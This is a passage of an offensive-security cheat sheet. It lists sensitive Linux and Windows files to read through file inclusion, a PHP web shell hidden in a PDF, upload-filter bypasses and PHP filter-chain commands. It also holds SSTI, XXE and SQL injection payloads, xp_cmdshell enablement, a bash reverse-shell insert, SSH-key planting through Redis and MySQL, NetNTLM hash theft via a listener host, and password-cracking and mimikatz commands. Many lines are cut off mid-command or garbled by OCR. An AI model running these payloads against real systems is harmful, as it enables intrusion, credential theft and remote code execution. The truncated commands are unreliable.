/etc/my.cnf /etc/my.conf /etc/mysql/my.cnf /etc/network/interfaces /etc/networks /etc/npasswd

/etc/passwd /etc/php4.4/fcgi/php.ini /etc/php4/apache2/php.ini /etc/php4/apache/php.ini /etc/php4/cgi/php.ini /etc/php4/apache2/php.ini /etc/php5/apache2/php.ini /etc/php5/apache/php.ini /etc/php/apache2/php.ini /etc/php/apache/php.ini /etc/php/cgi/php.ini /etc/php.ini /etc/php/php4/php.ini /etc/php/php.ini /etc/printcap /etc/profile /etc/proftp.conf /etc/proftpd/proftpd.conf /etc/pure-ftpd.conf /etc/pureftpd.passwd /etc/pureftpd.pdb /etc/pure-ftpd/pure-ftpd.conf /etc/pure-ftpd/pure-ftpd.pdb /etc/pure-ftpd/putreftpd.pdb /etc/redhat-release /etc/resolv.conf /etc/samba/smb.conf /etc/snmpd.conf /etc/ssh/ssh\_config /etc/ssh/sshd\_config /etc/ssh/ssh\_host\_dsa\_key /etc/ssh/ssh\_host\_dsa\_key.pub /etc/ssh/ssh\_host\_key /etc/ssh/ssh\_host\_key.pub /etc/sysconfig/network /etc/syslog.conf /etc/termcap /etc/vhcs2/proftpd/proftpd.conf /etc/vsftpd.chroot\_list /etc/vsftpd.conf /etc/vsftpd/vsftpd.conf /etc/wu-ftpd/ftpaccess /etc/wu-ftpd/ftphosts /etc/wu-ftpd/ftpusers /logs/pure-ftpd.log /logs/security\_debug\_log /logs/security\_log /opt/lampp/etc/httpd.conf

/opt/xampp/etc/php.ini /proc/cmdline /proc/cpuinfo /proc/filesystems /proc/interrupts /proc/ioports /proc/meminfo /proc/modules /proc/mounts /proc/net/arp /proc/net/tcp /proc/net/udp /proc/<PID>/cmdline /proc/<PID>/maps /proc/sched\_debug /proc/self/cwd/app.py /proc/self/environ /proc/self/net/arp /proc/stat /proc/swaps /proc/version /root/anaconda-ks.cfg /usr/etc/pure-ftpd.conf /usr/lib/php.ini /usr/lib/php/php.ini /usr/local/apache/conf/modsec.conf /usr/local/apache/conf/php.ini /usr/local/apache/log /usr/local/apache/logs /usr/local/apache/logs/access\_log /usr/local/apache/logs/access.log /usr/local/apache/audit\_log /usr/local/apache/error\_log /usr/local/apache/error.log /usr/local/cpanel/logs /usr/local/cpanel/logs/access\_log /usr/local/cpanel/logs/error\_log /usr/local/cpanel/logs/license\_log /usr/local/cpanel/logs/login\_log /usr/local/cpanel/logs/stats\_log /usr/local/etc/httpd/logs/access\_log /usr/local/etc/httpd/logs/error\_log /usr/local/etc/php.ini /usr/local/etc/pure-ftpd.conf /usr/local/etc/pureftpd.pdb /usr/local/lib/php.ini /usr/local/php4/httpd.conf /usr/local/php4/httpd.conf.php

/usr/local/php4/lib/php.ini /usr/local/php5/httpd.conf /usr/local/php5/httpd.conf.php /usr/local/php5/lib/php.ini /usr/local/php/httpd.conf /usr/local/php/httpd.conf.ini /usr/local/php/lib/php.ini /usr/local/pureftpd/etc/pure-ftpd.conf /usr/local/pureftpd/etc/pureftpd.pdn /usr/local/pureftpd/sbin/pure-config.pl /usr/local/www/logs/httpd\_log /usr/local/Zend/etc/php.ini /usr/sbin/pure-config.pl /var/adm/log/xferlog /var/apache2/config.inc /var/apache/logs/access\_log /var/apache/logs/error\_log /var/cpanel/cpanel.config /var/lib/mysql/my.cnf /var/lib/mysql/mysql/user.MYD /var/local/www/conf/php.ini /var/log/apache2/access\_log /var/log/apache2/access.log /var/log/apache2/error\_log /var/log/apache2/error.log /var/log/apache/access\_log /var/log/apache/access.log /var/log/apache/error\_log /var/log/apache/error.log /var/log/apache-ssl/access.log /var/log/apache-ssl/error.log /var/log/auth.log /var/log/boot /var/htmp /var/log/chttp.log /var/log/cups/error.log /var/log/daemon.log /var/log/debug /var/log/dmesg /var/log/dpkg.log /var/log/exim\_mainlog /var/log/exim/mainlog /var/log/exim\_paniclog /var/log/exim.paniclog /var/log/exim\_rejectlog /var/log/exim/rejectlog /var/log/faillog /var/log/ftplog
/var/log/ftp-proxy /var/log/ftp-proxy/ftp-proxy.log /var/log/httpd-access.log /var/log/httpd/access\_log /var/log/httpd/access.log /var/log/httpd/error\_log /var/log/httpd/error.log /var/log/httpsd/ssl.access\_log /var/log/httpsd/ssl\_log /var/log/kern.log /var/log/lastlog /var/log/lighttpd/access.log /var/log/lighttpd/error.log /var/log/lighttpd/lighttpd.access.log /var/log/lighttpd/lighttpd.error.log /var/log/mail.info /var/log/mail.log /var/log/maillog /var/log/mail.warn /var/log/message /var/log/messages /var/log/mysqlderror.log /var/log/mysql.log /var/log/mysql/mysql-bin.log /var/log/mysql/mysql.log /var/log/mysql/mysql-slow.log /var/log/proftpd /var/log/pureftpd.log /var/log/pure-ftpd/pure-ftpd.log /var/log/secure /var/log/vsftpd.log /var/log/wtmp /var/log/xferlog /var/log/yum.log /var/mysql.log /var/run/utmp /var/spool/cron/crontabs/root /var/webmin/miniserv.log /var/www/html<VHOST>/\_\_init\_\_.py /var/www/html/db\_connect.php /var/www/html/utils.php /var/www/log/access\_log /var/www/log/error\_log /var/www/logs/access\_log /var/www/logs/error\_log /var/www/logs/access.log /var/www/logs/error.log  $\sim$ /.atfp history

```
\sim/.bash history
~/.bash_logout
\sim/.bash profile
~/.bashrc
~/.gtkrc
~/.login
~/.logout
~/.mysql_history
\sim/.nano history
~/.php_history
~/.profile
~/.ssh/authorized_keys
~/.ssh/id_dsa
\sim/.ssh/id dsa.pub
\sim/.ssh/id rsa
~/.ssh/id_rsa.pub
~/.ssh/identity
~/.ssh/identity.pub
~/.viminfo
~/.wm_style
~/.Xdefaults
~/.xinitrc
~/.Xresources
~/.xsession
```
### Windows Files

C:/Users/Administrator/NTUser.dat C:/Documents and Settings/Administrator/NTUser.dat C:/apache/logs/access.log C:/apache/logs/error.log C:/apache/php/php.ini C:/boot.ini C:/inetpub/wwwroot/global.asa C:/MySQL/data/hostname.err C:/MySQL/data/mysql.err C:/MySQL/data/mysql.log C:/MySQL/my.cnf C:/MySQL/my.ini C:/php4/php.ini C:/php5/php.ini C:/php/php.ini C:/Program Files/Apache Group/Apache2/conf/httpd.conf C:/Program Files/Apache Group/Apache/conf/httpd.conf C:/Program Files/Apache Group/Apache/logs/access.log C:/Program Files/Apache Group/Apache/logs/error.log

C:/Program Files/FileZilla Server/FileZilla Server.xml C:/Program Files/MySQL/data/hostname.err C:/Program Files/MySQL/data/mysql-bin.log C:/Program Files/MySQL/data/mysql.err C:/Program Files/MySQL/data/mysql.log C:/Program Files/MySQL/my.ini C:/Program Files/MySQL/my.cnf C:/Program Files/MySQL/MySQL Server 5.0/data/hostname.err C:/Program Files/MySQL/MySQL Server 5.0/data/mysql-bin.log C:/Program Files/MySQL/MySQL Server 5.0/data/mysql.err C:/Program Files/MySQL/MySQL Server 5.0/data/mysql.log C:/Program Files/MySQL/MySQL Server 5.0/my.cnf C:/Program Files/MySQL/MySQL Server 5.0/my.ini C:/Program Files (x86)/Apache Group/Apache2/conf/httpd.conf C:/Program Files (x86)/Apache Group/Apache/conf/httpd.conf C:/Program Files (x86)/Apache Group/Apache/conf/access.log C:/Program Files (x86)/Apache Group/Apache/conf/error.log C:/Program Files (x86)/FileZilla Server/FileZilla Server.xml C:/Program Files (x86)/xampp/apache/conf/httpd.conf C:/WINDOWS/php.ini C:/WINDOWS/Repair/SAM C:/Windows/repair/system C:/Windows/repair/software C:/Windows/repair/security C:/WINDOWS/System32/drivers/etc/hosts C:/Windows/win.ini C:/WINNT/php.ini C:/WINNT/win.ini C:/xampp/apache/bin/php.ini C:/xampp/apache/logs/access.log C:/xampp/apache/logs/error.log C:/Windows/Panther/Unattend/Unattended.xml C:/Windows/Panther/Unattended.xml C:/Windows/debug/NetSetup.log C:/Windows/system32/config/AppEvent.Evt C:/Windows/system32/config/SecEvent.Evt C:/Windows/system32/config/default.sav C:/Windows/system32/config/security.sav C:/Windows/system32/config/software.sav C:/Windows/system32/config/system.sav C:/Windows/system32/config/regback/default C:/Windows/system32/config/regback/sam C:/Windows/system32/config/regback/security C:/Windows/system32/config/regback/system C:/Windows/system32/config/regback/software C:/Program Files/MySQL/MySQL Server 5.1/my.ini C:/Windows/System32/inetsrv/config/schema/ASPNET\_schema.xml C:/Windows/System32/inetsrv/config/applicationHost.config

C:/inetpub/logs/LogFiles/W3SVC1/u\_ex[YYMMDD].log

# PDF PHP Inclusion

Create a file with a PDF header, which contains PHP code.

```
%PDF-1.4
<?php
     system($_GET["cmd"]);
?>
```
http://<RHOST>/index.php?page=uploads/<FILE>.pdf%00&cmd=whoami

# PHP Upload Filter Bypasses

.sh

- .cgi
- .inc
- .txt
- .pht
- .phtml
- .phP
- .Php
- .php3
- .php4
- .php5
- .php7
- .pht
- .phps
- .phar
- .phpt
- .pgif
- .phtml
- .phtm
- .php%00.jpeg

<FILE>.php%20 <FILE>.php%0d%0a.jpg <FILE>.php%0a <FILE>.php.jpg

```
<FILE>.php%00.gif
<FILE>.php\x00.gif
<FILE>.php%00.png
<FILE>.php\x00.png
<FILE>.php%00.jpg
<FILE>.php\x00.jpg
mv <FILE>.jpg <FILE>.php\x00.jpg
```
# PHP Filter Chain Generator

# https://tinyurl.com/yv3gjun7

```
python3 php filter chain generator.py --chain '<?= exec($ GET[0]); ?>'
python3 php_filter_chain_generator.py --chain "<?php echo shell_exec(id); ?>"
python3 php_filter_chain_generator.py --chain """<?php echo shell_exec(id); ?>"""
python3 php_filter_chain_generator.py --chain """"<?php exec(""/bin/bash -c 'bash -:
python3 php_filter_chain_generator.py --chain """"<?php exec(""/bin/bash -c 'bash -:
```

```
http://<RHOST>/?page=php://filter/convert.base64-decode/resource=PD9waHAgZWNobyBzaGV
```

```
python3 php_filter_chain_generator.py --chain '<?= exec($_GET[0]); ?>'
[+] The following gadget chain will generate the following code : \langle?= exec($_GET[0]
php://filter/convert.iconv.UTF8.CSIS02022KR|convert.base64-encode|<--- SNIP --->|con
```
# PHP Generic Gadget Chains (PHPGGC)

```
phpggc -u --fast-destruct Guzzle/FW1 /dev/shm/<FILE>.txt /PATH/TO/FILE/<FILE>.txt
```
# Server-Side Request Forgery (SSRF)

https://<RHOST>/item/2?server=server.<RHOST>/file?id=9&x=

# Server-Side Template Injection (SSTI)

### Fuzz String

https://tinyurl.com/ypta53z7

\${{<%[%'"}}%\.

### Magic Payload

https://tinyurl.com/ylkmvys6

{{ ''.\_\_class\_\_.\_\_mro\_\_[1].\_\_subclasses\_\_() }}

# Upload Vulnerabilities

ASP / ASPX / PHP / PHP3 / PHP5: Webshell / Remote Code Execution SVG: Stored XSS / Server-Side Request Forgery GIF: Stored XSS CSV: CSV Injection XML: XXE AVI: Local File Inclusion / Server-Side request Forgery HTML/JS: HTML Injection / XSS / Open Redirect PNG / JPEG: Pixel Flood Attack ZIP: Remote Code Exection via Local File Inclusion PDF / PPTX: Server-Side Request Forgery / Blind XXE

# wfuzz

wfuzz -w /usr/share/wfuzz/wordlist/general/big.txt -u http://<RHOST>/FUZZ/<FILE>.php

### Write to File

wfuzz -w /PATH/TO/WORDLIST -c -f <FILE> -u http://<RHOST> --hc 403,404

#### Custom Scan with limited Output

wfuzz -w /PATH/TO/WORDLIST -u http://<RHOST>/dev/304c0c90fbc6520610abbf378e2339d1/dl

#### Fuzzing two Parameters at once

wfuzz -w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt -u http://<RHOS

### Domain

wfuzz --hh 0 -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -

# Subdomain

wfuzz -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.

### Git

wfuzz -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-files-lower

#### Login

```
wfuzz -X POST -u "http://<RHOST>:<RPORT>/login.php" -d "email=FUZZ&password=<PASSWOR
wfuzz -X POST -u "http://<RHOST>:<RPORT>/login.php" -d "username=FUZZ&password=<PAS!
```
# **SQL**

```
wfuzz -c -z file,/usr/share/wordlists/seclists/Fuzzing/SQLi/Generic-SQLi.txt -d 'db:
```
### DNS

wfuzz -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -H "Ori wfuzz -c -w /usr/share/wordlists/secLists/Discovery/DNS/subdomains-top1million-11000 wfuzz -c -w /usr/share/wordlists/secLists/Discovery/DNS/subdomains-top1million-11000

#### Numbering Files

wfuzz -w /usr/share/wordlists/seclists/Fuzzing/4-digits-0000-9999.txt --hw 31 https

### Enumerating PIDs

```
wfuzz -u 'https://tinyurl.com/2x2jhx7j -z range,900-1000
```
### WPScan

```
wpscan -- url https://<RHOST> -- enumerate u,t,p
wpscan --url https://<RHOST> --plugins-detection aggressive
wpscan --url https://<RHOST> --disable-tls-checks
wpscan --url https://<RHOST> --disable-tls-checks --enumerate u, t, pwpscan --url http://<RHOST> -U <USERNAME> -P passwords.txt -t 50
```
# XML External Entity (XXE)

#### Skeleton Payload Request

```
GET / HTTP/1.1
Host: <RHOST>:<RPORT>
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
```
# Payloads

```
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE xxe [ <! ENTITY passwd SYSTEM 'file:,
 <stockCheck><productId>&passwd;</productId><storeId>1</storeId></stockCheck>
```
<?xml version="1.0"?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///c:/windows/win.in

username=%26username%3b&version=1.0.0--><!DOCTYPE+username+[+<!ENTITY+username+SYSTI

# Database Analysis

### MongoDB

```
mongo "mongodb://localhost:27017"
```

```
> use <DATABASE>;
> show tables;
> show collections;
> db.system.keys.find();
> db.users.find();
> db.getUsers();
> db.getUsers({showCredentials: true});
> db.accounts.find();
> db.accounts.find().pretty();
```

```
> use admin;
```
User Password Reset to "12345"

> db.getCollection('users').update({username:"admin"}, { \$set: {"services" : { "pas:

# **MSSQL**

### Show Database Content

```
1> SELECT name FROM master.sys.databases
2 > qo
```
### **OPENQUERY**

```
1> select * from openquery("web\clients", 'select name from master.sys.databases');
2 > 90
```
1> select \* from openquery("web\clients", 'select name from clients.sys.objects');  $2 > 00$ 

#### Binary Extraction as Base64

1> select cast((select content from openquery([web\clients], 'select \* from clients 2> go > export.txt

#### Steal NetNTLM Hash / Relay Attack

SQL> exec master.dbo.xp dirtree '\\<LHOST>\FOOBAR'

# MySQL

```
mysql -u root -p
mysql -u <USERNAME> -h <RHOST> -p
```

```
mysql> show databases;
mysql> use <DATABASE>;
mysql> show tables;
mysql> describe <TABLE>;
mysql> SELECT * FROM Users;
mysql> SELECT * FROM users \G;
mysql> SELECT Username,Password FROM Users;
```
#### Update User Password

```
mysql> update user set password = '37b08599d3f323491a66feabbb5b26af' where user_id \cdot
```
### Drop a Shell

mysql> \! /bin/sh

# xp\_cmdshell

```
SQL> EXEC sp_configure 'Show Advanced Options', 1;
SQL> reconfigure;
SQL> sp_configure;
SQL> EXEC sp_configure 'xp_cmdshell', 1;
SQL> reconfigure
SQL> xp_cmdshell "whoami"
```

```
SQL> enable_xp_cmdshell
SQL> xp_cmdshell whoami
```
### Insert Code to get executed

```
mysql> insert into users (id, email) values (<LPORT>, "- E $(bash -c 'bash -i >& /de
```
#### Write SSH Key into authorized\_keys2 file

mysql> SELECT "<KEY>" INTO OUTFILE '/root/.ssh/authorized\_keys2' FIELDS TERMINATED I

# Linked SQL Server Enumeration

```
SQL> SELECT user_name();
SQL> SELECT name, sysadmin FROM syslogins;
SQL> SELECT srvname, isremote FROM sysservers;
SQL> EXEC ('SELECT current_user') at [<DOMAIN>\<CONFIG_FILE>];
SQL> EXEC ('SELECT srvname, isremote FROM sysservers') at [<DOMAIN>\<CONFIG_FILE>];
SQL> EXEC ('EXEC (''SELECT suser_name()'') at [<DOMAIN>\<CONFIG_FILE>]') at [<DOMAIN>\<CONFIG_FILE>];
```
# NoSQL Injection

```
admin'||''==='
{"username": {"$ne": null}, "password": {"$ne": null} }
```
# PostgreSQL

```
psql
psql -h <LHOST> -U <USERNAME> -c "<COMMAND>;"
psql -h <RHOST> -p 5432 -U <USERNAME> -d <DATABASE>
psql -h <RHOST> -p 5432 -U <USERNAME> -d <DATABASE>
```
# Common Commands



```
<DATABASE>=# SELECT user; // get current user
<DATABASE>=# TABLE <TABLE>; // select table
<DATABASE>=# SELECT * FROM users; // select everything from users table
<DATABASE>=# SHOW rds.extensions; // list installed extensions
<DATABASE>=# SELECT usename, passwd from pg_shadow; // read credentials
```
# Redis



> SET PHPREDIS\_SESSION:2a9mbvnjgd6i2qeqcubgdv8n4b "username|s:8:\"<USERNAME>\";role

#### Enter own SSH Key

```
redis-cli -h <RHOST>
echo "FLUSHALL" | redis-cli -h <RHOST>
(echo -e "\n\n"; cat ~/.ssh/id_rsa.pub; echo -e "\n\n") > /PATH/TO/FILE/<FILE>.txt
cat /PATH/TO/FILE/<FILE>.txt | redis-cli -h <RHOST> -x set s-key
<RHOST>:6379> get s-key
<RHOST>:6379> CONFIG GET dir
1) "dir"
2) "/var/lib/redis"
<RHOST>:6379> CONFIG SET dir /var/lib/redis/.ssh
OK
<RHOST>:6379> CONFIG SET dbfilename authorized_keys
OK
<RHOST>:6379> CONFIG GET dbfilename
1) "dbfilename"
2) "authorized_keys"
<RHOST>:6379> save
OK
```
# sqlcmd

sqlcmd -S <RHOST> -U <USERNAME>

# SQL Injection

Master List

```
admin' or '1'=1' or '1'='1
" or "1"="1
" or "1"="1"--
" or "1"="1"/*
" or "1"="1"#
" or 1=1
" or 1=1 --
" or 1=1 -
" or 1=1--
" or 1=1/*
" or 1=1#
" or 1=1-") or "1"="1
") or "1"="1"--
") or "1"="1"/*
") or "1"="1"#
") or ("1"="1
") or ("1"="1"--
") or ("1"="1"/*
") or ("1"="1"#
) or '1'=1-
```
### Authentication Bypass

```
\mathbf{r} \geq 0\Gamma - \Gamma'&'
\sqrt{1}'*'
' or 1=1 limit 1 -- -+
'="or'
' or ' ' -'' or '' '
' or ''&'
\overline{0} or \overline{1} \overline{0}' or '*'
```

```
"-||0"
^{\rm H} – ^{\rm H}\bar{0} " \bar{0}"&"
\blacksquare"*"'=-'\overline{\mathbf{u}}_{--} \overline{\mathbf{u}}'--' / "--"
" or ""-"
" or " " " " " "" or ""&"
" or ""\sim"" or ""*"
or true--
" or true--
' or true--
") or true--
') or true--
' or 'x'='x') or ('x')=('x
')) or (('x'))=(('x
" or "x"="x
") or ("x")=("x
")) or (("x")) = ('"x")or 2 like 2
or 1=1
or 1=1--
or 1=1#
or 1=1/*admin' --
admin' -- -admin' #
admin'/*
admin' or '2' LIKE '1
admin' or 2 LIKE 2--
admin' or 2 LIKE 2#
admin') or 2 LIKE 2#
admin') or 2 LIKE 2--
admin') or ('2' LIKE '2
admin') or ('2' LIKE '2'#
admin') or ('2' LIKE '2'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'=1'+admin' or '1'='1'/*admin'or 1=1 or '='
```
 $'$ -||0'

```
admin' or 1=1
admin' or 1=1--
admin' or 1=1#
admin' or 1=1/*admin') or ('1'='1
admin') or ('1'='1'--
admin') or ('1'='1'#
admin') or ('1'='1'/*
admin') or '1'='1admin') or '1'=1'--admin') or '1'='1'#
admin') or '1'='1'/*1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
admin" --
admin';-- azer
admin" #
admin"/*
admin" or "1"="1
admin" or "1"="1"--
admin" or "1"="1"#
admin" or "1"="1"/*
admin"or 1=1 or ""="
admin" or 1=1
admin" or 1=1--
admin" or 1=1#
admin" or 1=1/*
admin") or ("1"="1
admin") or ("1"="1"--
admin") or ("1"="1"#
admin") or ("1"="1"/*
admin") or "1"="1
admin") or "1"="1"--
admin") or "1"="1"#
admin") or "1"="1"/*
1234 " AND 1=0 UNION ALL SELECT "admin", "81dc9bdb52d04dc20036dbd8313ed055
```
# SQL Truncation Attack

'admin@<FQDN>' = 'admin@<FQDN>++++++++++++++++++++++++++++++++++++++htb'

# sqlite3

sqlite3 <FILE>.db

```
sqlite> .tables
sqlite> PRAGMA table_info(<TABLE>);
sqlite> SELECT * FROM <TABLE>;
```
# sqsh

```
sqsh -S <RHOST> -U <USERNAME>
sqsh -S '<RHOST>' -U '<USERNAME>' -P '<PASSWORD>'
sqsh -S '<RHOST>' -U '.\<USERNAME>' -P '<PASSWORD>'
```
### List Files and Folders with xp\_dirtree

EXEC master.sys.xp dirtree  $N'C:\inetpub\wwwroot',1,1;$ 

# Password Attacks

### **CrackMapExec**

```
crackmapexec ldap -L
crackmapexec mysql -L
crackmapexec smb -L
crackmapexec ssh -L
crackmapexec winrm -L
crackmapexec smb <RHOST> -u '' -p '' --shares
crackmapexec smb <RHOST> -u '' -p '' --shares -M spider plus
crackmapexec smb <RHOST> -u '' -p '' --shares -M spider_plus -o READ_ONLY=false
crackmapexec smb <RHOST> -u " " -p "" --shares
crackmapexec smb <RHOST> -u " " -p "" --shares -M spider plus
crackmapexec smb <RHOST> -u " " -p "" --shares -M spider plus -o READ ONLY=false
crackmapexec smb <RHOST> -u guest -p '' --shares --rid-brute
crackmapexec smb <RHOST> -u guest -p '' --shares --rid-brute 100000
crackmapexec smb <RHOST> -u "guest" -p "" --shares --rid-brute
crackmapexec smb <RHOST> -u "guest" -p "" --shares --rid-brute 100000
crackmapexec ldap <RHOST> -u '' -p '' -M get-desc-users
crackmapexec ldap <RHOST> -u "<USERNAME>" -p "<PASSWORD>" --gmsa
crackmapexec ldap <RHOST> -u "<USERNAME>" -p "<PASSWORD>" --gmsa -k
crackmapexec smb <RHOST> -u "<USERNAME>" -p "<PASSWORD>" --shares
crackmapexec smb <RHOST> -u "<USERNAME>" -p "<PASSWORD>" --lsa
```


# fcrack

fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt <FILE>.zip

# hashcat

https://tinyurl.com/ytbkp2hp/

https://tinyurl.com/zh24tvx

https://tinyurl.com/yofmm2sg

https://tinyurl.com/pezy2q6

```
hashcat --example-hashes
```

```
hashcat -m 0 md5 /usr/share/wordlists/rockyou.txt
hashcat -m 100 sha-1 /usr/share/wordlists/rockyou.txt
hashcat -m 1400 sha256 /usr/share/wordlists/rockyou.txt
hashcat -m 3200 bcrypt /usr/share/wordlists/rockyou.txt
hashcat -m 900 md4 /usr/share/wordlists/rockyou.txt
hashcat -m 1000 ntlm /usr/share/wordlists/rockyou.txt
hashcat -m 1800 sha512 /usr/share/wordlists/rockyou.txt
hashcat -m 160 hmac-sha1 /usr/share/wordlists/rockyou.txt
```
hashcat -a 0 -m 0 hash.txt SecLists/Passwords/xato-net-10-million-passwords-1000000 hashcat -O -m 500 -a 3 -1 ?l -2 ?d -3 ?u --force hash.txt ?3?3?1?1?1?1?2?3

#### Cracking ASPREPRoast Password File

hashcat -m 18200 -a 0 <FILE> <FILE>

#### Cracking Kerberoasting Password File

hashcat -m 13100 --force <FILE> <FILE>

### Bruteforce based on the Pattern

hashcat -a3 -m0 mantas?d?d?d?u?u?u --force --potfile-disable --stdout

### Generate Password Candidates: Wordlist + Pattern

hashcat -a6 -m0 "e99a18c428cb38d5f260853678922e03" yourPassword|/usr/share/wordlist

# Generate NetNLTMv2 with internalMonologue and crack with hashcat

InternalMonologue.exe -Downgrade False -Restore False -Impersonate True -Verbose False

### Result

```
spotless:: WS01:1122334455667788:26872b3197acf1da493228ac1a54c67c:010100000000000078l
```
### Crack with hashcat

hashcat -m5600 'spotless:: WS01:1122334455667788:26872b3197acf1da493228ac1a54c67c:01

# Rules

### https://tinyurl.com/y2dt3e4f

# Cracking with OneRuleToRuleThemAll.rule

hashcat -m 3200 hash.txt -r /PATH/TO/FILE.rule

# Hydra

```
hydra <RHOST> -l <USERNAME> -p <PASSWORD> <PROTOCOL>
hydra <RHOST> -L /PATH/TO/WORDLIST/<FILE> -P /PATH/TO/WORDLIST/<FILE> <PROTOCOL>
hydra -C /PATH/TO/WORDLIST/<FILE> <RHOST> ftp
```
export HYDRA PROXY=connect://127.0.0.1:8080 unset HYDRA\_PROXY

hydra -l <USERNAME> -P /PATH/TO/WORDLIST/<FILE> <RHOST> http-post-form "/admin.php:

```
hydra <RHOST> http-post-form -L /PATH/TO/WORDLIST/<FILE> "/login:usernameField=^USEI
```
hydra <RHOST> http-form-post "/otrs/index.pl:Action=Login&RequestedURL=Action=Admin&

```
hydra -l admin -P /PATH/TO/WORDLIST/<FILE> <RHOST> http-post-form "/Account/login.as
```
# John

```
/usr/share/john/ssh2john.py id_rsa > hash
john hash --wordlist=/usr/share/wordlists/rockyou.txt <FILE>
john --rules --wordlist=/usr/share/wordlists/rockyou.txt <FILE>
john --show <FILE>
```
# Kerbrute

# User Enumeration

./kerbrute userenum -d <DOMAIN> --dc <DOMAIN> /PATH/TO/FILE/<USERNAMES>

# Password Spray

./kerbrute passwordspray -d <DOMAIN> --dc <DOMAIN> /PATH/TO/FILE/<USERNAMES> <PASSW

# LaZagne

laZagne.exe all

# mimikatz

# Dump Hshes

```
.\mimikatz.exe
sekurlsa::minidump /users/admin/Desktop/lsass.DMP
sekurlsa::LogonPasswords
meterpreter > getprivs
meterpreter > creds_all
